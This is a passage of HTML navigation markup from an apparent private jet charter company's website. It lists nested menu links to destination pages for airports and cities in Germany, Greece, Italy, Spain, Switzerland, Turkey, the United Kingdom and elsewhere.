			<li id="menu-item-15776" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-to-bremen/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-to-bremen/">Bremen</a></li>
			<li id="menu-item-21443" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-dortmund/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-dortmund/">Dortmund</a></li>
			<li id="menu-item-21450" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-dusseldorf/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-dusseldorf/">Dusseldorf</a></li>
			<li id="menu-item-21472" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-frankfurt/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-frankfurt/">Frankfurt</a></li>
			<li id="menu-item-15651" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-hamburg/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-hamburg/">Hamburg</a></li>
			<li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-leipzig/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-leipzig/">Leipzig</a></li>
			<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-munich/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-munich/">Munich</a></li>
			<li id="menu-item-21516" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-from-nuremberg/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-from-nuremberg/">Nuremberg</a></li>
			<li id="menu-item-21231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-strasbourg/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-strasbourg/">Strasbourg</a></li>
			<li id="menu-item-21523" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-stuttgart/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-stuttgart/">Stuttgart</a></li>
		</ul>
</li>
		<li id="menu-item-21428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-greece/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-greece/">Greece<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-15599" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-athens-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-athens-international/">Athens</a></li>
			<li id="menu-item-17208" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-crete/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-crete/">Crete</a></li>
			<li id="menu-item-15957" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-kerkira-i-kapodistrias-corfu-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-kerkira-i-kapodistrias-corfu-airport/">Corfu</a></li>
			<li id="menu-item-23585" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-kalamata/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-kalamata/">Kalamata</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-mykonos/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-mykonos/">Mykonos</a></li>
			<li id="menu-item-15865" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airport-santorini/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airport-santorini/">Santorini</a></li>
			<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-thessaloniki/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-thessaloniki/">Thessaloniki</a></li>
		</ul>
</li>
		<li id="menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-helsinki/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-helsinki/">Helsinki</a></li>
		<li id="menu-item-15327" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-to-iceland/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-to-iceland/">Iceland</a></li>
		<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-india/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-india/">India</a></li>
		<li id="menu-item-21436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-italy/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-italy/">Italy<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-20647" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/salerno-costa-damalfi-airport-private-jet-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/salerno-costa-damalfi-airport-private-jet-charter/">Amalfi Coast</a></li>
			<li id="menu-item-21419" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-bologna/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-bologna/">Bologna</a></li>
			<li id="menu-item-21571" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-bolzano/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-bolzano/">Bolzano</a></li>
			<li id="menu-item-22906" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-to-capri/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-to-capri/">Capri</a></li>
			<li id="menu-item-20820" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/florence-airport-by-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/florence-airport-by-private-jet/">Florence</a></li>
			<li id="menu-item-21478" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-genoa/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-genoa/">Genoa</a></li>
			<li id="menu-item-15638" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-to-lecce-puglia-italy/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-to-lecce-puglia-italy/">Lecce</a></li>
			<li id="menu-item-20415" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/lugano-airport-private-jet-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/lugano-airport-private-jet-charter/">Lugano</a></li>
			<li id="menu-item-15605" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-milan/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-milan/">Milan</a></li>
			<li id="menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-rome/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-rome/">Rome</a></li>
			<li id="menu-item-15922" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-palermo/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-palermo/">Palermo</a></li>
			<li id="menu-item-16032" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-pisa-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-pisa-international/">Pisa</a></li>
			<li id="menu-item-21687" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-rimini/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-rimini/">Rimini</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-sardinia/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-sardinia/">Sardinia</a></li>
			<li id="menu-item-21403" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-turin/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-turin/">Turin</a></li>
			<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-venice/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-venice/">Venice</a></li>
			<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-verona/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-verona/">Verona</a></li>
		</ul>
</li>
		<li id="menu-item-15951" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-jeddah-king-abdulaziz-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-jeddah-king-abdulaziz-international/">Jeddah King Abdulaziz</a></li>
		<li id="menu-item-15354" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-kharkiv-international-hrk-ukhh/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-kharkiv-international-hrk-ukhh/">Kharkiv</a></li>
		<li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-lagos-murtala-muhammed-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-lagos-murtala-muhammed-international/">Lagos</a></li>
		<li id="menu-item-22216" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-larnaca/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-larnaca/">Larnaca</a></li>
		<li id="menu-item-15994" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-luxembourg-findel-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-luxembourg-findel-airport/">Luxembourg Findel</a></li>
		<li id="menu-item-22655" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-maastricht/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-maastricht/">Maastricht</a></li>
		<li id="menu-item-15237" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-male-velana-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-male-velana-international/">Malé Velana</a></li>
		<li id="menu-item-20006" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/flights-to-madeira/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/flights-to-madeira/">Madeira Funchal</a></li>
		<li id="menu-item-15192" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-malta/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-malta/">Malta</a></li>
		<li id="menu-item-23694" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-marrakesh/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-marrakesh/">Marrakesh</a></li>
		<li id="menu-item-15135" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-to-florida-miami/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-to-florida-miami/">Miami</a></li>
		<li id="menu-item-15222" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-moscow/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-moscow/">Moscow</a></li>
		<li id="menu-item-23642" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-mauritius/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-mauritius/">Mauritius</a></li>
		<li id="menu-item-15456" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airport-palm-beach-international-florida/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airport-palm-beach-international-florida/">Palm Beach</a></li>
		<li id="menu-item-15103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-portugal/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-portugal/">Portugal<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-21856" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-faro/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-faro/">Faro</a></li>
			<li id="menu-item-21855" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-lisbon/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-lisbon/">Lisbon</a></li>
			<li id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/flights-to-madeira/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/flights-to-madeira/">Madeira</a></li>
		</ul>
</li>
		<li id="menu-item-15637" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-prague/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-prague/">Prague</a></li>
		<li id="menu-item-15304" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-riga/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-riga/">Riga Int</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-riyadh-king-khaled-international/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-riyadh-king-khaled-international/">Riyadh King Khaled Int</a></li>
		<li id="menu-item-21422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-spain/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-spain/">Spain<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-15087" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-barcelona-el-prat-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-barcelona-el-prat-airport/">Barcelona El Prat Airport</a></li>
			<li id="menu-item-23571" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-girona-costa-brava-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-girona-costa-brava-airport/">Girona–Costa Brava</a></li>
			<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-gran-canaria/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-gran-canaria/">Gran Canaria</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-ibiza/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-ibiza/">Ibiza</a></li>
			<li id="menu-item-21329" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-to-lanzarote/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-to-lanzarote/">Lanzarote</a></li>
			<li id="menu-item-14951" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-madrid/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-madrid/">Madrid</a></li>
			<li id="menu-item-15630" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-malaga-costa-del-sol/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-malaga-costa-del-sol/">Malaga-Costa del Sol</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-palma/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-palma/">Palma de Mallorca</a></li>
			<li id="menu-item-19083" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-sal-island-cape-verde/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-sal-island-cape-verde/">Sal Island Cape Verde</a></li>
			<li id="menu-item-21397" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-seville/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-seville/">Seville</a></li>
			<li id="menu-item-21343" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-tenerife/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-tenerife/">Tenerife</a></li>
			<li id="menu-item-21312" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-valencia/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-valencia/">Valencia</a></li>
		</ul>
</li>
		<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-stockholm/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-stockholm/">Stockholm</a></li>
		<li id="menu-item-21622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-switzerland/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-switzerland/">Switzerland<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-21082" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/hire-private-jet-to-basel/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/hire-private-jet-to-basel/">Basel Mulhouse</a></li>
			<li id="menu-item-21594" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-bern/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-bern/">Bern</a></li>
			<li id="menu-item-21541" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-geneva/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-geneva/">Geneva</a></li>
			<li id="menu-item-17322" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-samedan/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-samedan/">Samedan</a></li>
			<li id="menu-item-21608" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-st-gallen/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-st-gallen/">St Gallen</a></li>
			<li id="menu-item-21567" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-zurich/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-zurich/">Zurich</a></li>
		</ul>
</li>
		<li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-tel-aviv-ben-gurion/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-tel-aviv-ben-gurion/">Tel Aviv</a></li>
		<li id="menu-item-15923" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-tivat-montengero/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-tivat-montengero/">Tivat</a></li>
		<li id="menu-item-22865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-turkey/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-turkey/">Turkey<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-15978" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-milas-bodrum-airport-bjv-ltfe/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-milas-bodrum-airport-bjv-ltfe/">Bodrum</a></li>
			<li id="menu-item-22870" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-cappadocia/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-cappadocia/">Cappadocia</a></li>
			<li id="menu-item-15379" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-istanbul-ataturk/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-istanbul-ataturk/">Istanbul</a></li>
		</ul>
</li>
		<li id="menu-item-15759" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-providenciales-airport-serving-turks-and-caicos-islands/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-providenciales-airport-serving-turks-and-caicos-islands/">Turks and Caicos Islands</a></li>
		<li id="menu-item-21408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-hire-uk/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-hire-uk/">United Kingdom<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul style="" class="sub-menu shadow-md ">
			<li id="menu-item-20446" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/aberdeen-airport-private-jet-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/aberdeen-airport-private-jet-charter/">Aberdeen UK</a></li>
			<li id="menu-item-20908" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-belfast-city-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-belfast-city-airport/">Belfast</a></li>
			<li id="menu-item-20818" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-hire-birmingham-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-hire-birmingham-airport/">Birmingham</a></li>
			<li id="menu-item-23171" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-blackpool/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-blackpool/">Blackpool</a></li>
			<li id="menu-item-15414" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-bournemouth/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-bournemouth/">Bournemouth</a></li>
			<li id="menu-item-20076" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/bristol-international-airport-private-jet-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/bristol-international-airport-private-jet-charter/">Bristol UK</a></li>
			<li id="menu-item-20333" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-caernarfon-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-caernarfon-airport/">Caernarfon Airport</a></li>
			<li id="menu-item-20289" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/cornwall-newquay-airport-private-jets/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/cornwall-newquay-airport-private-jets/">Cornwall Newquay Airport</a></li>
			<li id="menu-item-20976" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-cardiff/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-cardiff/">Cardiff</a></li>
			<li id="menu-item-24868" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/cotswold-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/cotswold-airport/">Cotswold Airport</a></li>
			<li id="menu-item-17334" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-east-midlands/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-east-midlands/">East Midlands</a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-edinburgh/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-edinburgh/">Edinburgh</a></li>
			<li id="menu-item-20916" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-exeter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-exeter/">Exeter</a></li>
			<li id="menu-item-22667" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-and-helicopter-to-fairoaks/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-and-helicopter-to-fairoaks/">Fairoaks</a></li>
			<li id="menu-item-21029" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-gatwick/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-gatwick/">Gatwick</a></li>
			<li id="menu-item-20875" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-gibraltar/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-gibraltar/">Gibraltar</a></li>
